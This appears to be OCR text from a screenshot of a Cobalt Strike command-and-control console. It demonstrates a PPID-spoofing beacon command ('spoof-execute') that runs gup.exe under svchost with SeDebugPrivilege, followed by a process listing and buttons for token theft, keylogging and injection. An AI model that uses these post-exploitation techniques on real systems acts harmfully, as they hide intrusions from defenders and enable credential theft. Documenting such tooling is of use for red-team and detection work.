 Cobalt Strike By Steve007
Cobalt Strike View Payloads Attacks Site Management Reporting Help
Beacons: 2
ext... ▲ internal listener user computer charset process pid arch note last
192.16... 192.16... http SYSTEM * NEV1R-D1SABLE x-mswin-936 gup.exe 24008 x64 3s
192.16... 192.16... http DELL * NEV1R-D1SABLE x-mswin-936 rc.exe 26608 x64 5...
Event Log X Beacon 192.168.1.45@26608 X
[2025-01-02 15:20:48] [admin]> spoof-execute 1148 C:\Users\DELL\Desktop\GUP\gup.exe
[2025-01-02 15:20:48] [*] Spawn Process PPID Spoofing by 0x3rhy
[2025-01-02 15:20:48] [*] Execute: C:\Users\DELL\Desktop\GUP\gup.exe
[2025-01-02 15:20:51] [+] host called home, sent: 5360 bytes
[2025-01-02 15:20:52] [+] received output:
EnableSeDebugPrivilege Successfully
Unicode ntimagepath buffer is: \??\C:\Users\DELL\Desktop\GUP\gup.exe
Unicode path buffer is: C:\Users\DELL\Desktop\GUP\gup.exe
Unicode commandline buffer is: C:\Users\DELL\Desktop\GUP\gup.exe
Unicode currdir buffer is: C:\Users\DELL\Desktop\GUP\
Successfully spawned gup.exe with PID 24008
[2025-01-02 15:21:16] [+] host called home, sent: 12 bytes
x-mswin-936 | [NEV1R-D1SABLE] DELL */26608 - x64 (last:509ms)
beacon>
Processes 192.168.1.45@26608
0: [System Process]
4: System
172: Registry
604: smss.exe
2372: Memory Compression
872: csrss.exe
808: wininit.exe
912: services.exe
1148: svchost.exe
8616: dllhost.exe
23524: WmiPrvSE.exe
14036: StartMenuExperienceHost.e
13104: RuntimeBroker.exe
19532: SearchApp.exe
28452: ChsIME.exe
14952: RuntimeBroker.exe
26340: TextInputHost.exe
25228: RuntimeBroker.exe
25804: unsecapp.exe
24832: PhoneExperienceHost.exe
3552: SystemSettings.exe
17420: ApplicationFrameHost.exe
16464: UserOOBEBroker.exe
10344: RuntimeBroker.exe
24044: SDXHelper.exe
13728: dllhost.exe
18520: RuntimeBroker.exe
7040: dllhost.exe
16832: ShellExperienceHost.exe
13780: RuntimeBroker.exe
10020: ChsIME.exe
20840: CompPkgSrv.exe
11044: dllhost.exe
14576: LockApp.exe
27760: RuntimeBroker.exe
21816: dllhost.exe
192: smartscreen.exe
24008: gup.exe
1280: svchost.exe
1324: svchost.exe
PID PPID Name Arch Ses... User
0 0 [System Process]
4 0 System x64 0
172 4 Registry x64 0 NT AUTHORITY\SYSTEM
604 4 smss.exe x64 0 NT AUTHORITY\SYSTEM
872 860 csrss.exe x64 0 NT AUTHORITY\SYSTEM
808 860 wininit.exe x64 0 NT AUTHORITY\SYSTEM
912 808 services.exe x64 0 NT AUTHORITY\SYSTEM
960 808 lsass.exe x64 0 NT AUTHORITY\SYSTEM
1148 912 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1172 808 fontdrvhost.exe x64 0 Font Driver Host\UMFD-0
1280 912 svchost.exe x64 0 NT AUTHORITY\NETWORK ...
1324 912 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1400 912 svchost.exe x64 0 NT AUTHORITY\NETWORK ...
1492 912 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1620 912 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1676 912 IntelCpHDCPSvc.... x64 0 NT AUTHORITY\SYSTEM
1736 912 svchost.exe x64 0 NT AUTHORITY\LOCAL SE...
1744 912 svchost.exe x64 0 NT AUTHORITY\LOCAL SE...
1924 912 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1996 912 IntelCpHeciSvc.exe x64 0 NT AUTHORITY\SYSTEM
2008 912 svchost.exe x64 0 NT AUTHORITY\LOCAL SE...
2020 912 svchost.exe x64 0 NT AUTHORITY\SYSTEM
968 912 svchost.exe x64 0 NT AUTHORITY\LOCAL SE...
2060 912 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2104 912 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2192 912 svchost.exe x64 0 NT AUTHORITY\NETWORK ...
2316 912 svchost.exe x64 0 NT AUTHORITY\LOCAL SE...
2352 912 svchost.exe x64 0 NT AUTHORITY\LOCAL SE...
2496 912 svchost.exe x64 0 NT AUTHORITY\LOCAL SE...
2624 912 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2676 912 NVDisplay.Contai... x64 0 NT AUTHORITY\SYSTEM
2744 912 svchost.exe x64 0 NT AUTHORITY\LOCAL SE...
2792 912 svchost.exe x64 0 NT AUTHORITY\NETWORK ...
2928 912 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2936 912 svchost.exe x64 0 NT AUTHORITY\SYSTEM
Kill Refresh Inject Log Keystrokes Screenshot Steal Token Help